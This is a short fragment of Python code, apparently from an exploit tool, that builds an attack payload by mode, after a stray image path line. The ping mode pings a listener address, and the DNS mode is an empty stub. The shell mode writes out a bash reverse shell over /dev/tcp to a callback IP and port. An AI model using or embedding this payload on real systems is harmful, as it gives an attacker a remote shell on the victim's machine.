 if mode == "ping":
# ping test payload (unix)
payload = "/bin/ping -c 2 " + listener_ip
elif mode == "shell":
# reverse shell payload (bash)
payload = f"/bin/bash -i >& /dev/tcp/{call_back_ip}/{call_back_port} 0>&1"
elif mode == "dns":
# trigger DNS log
pass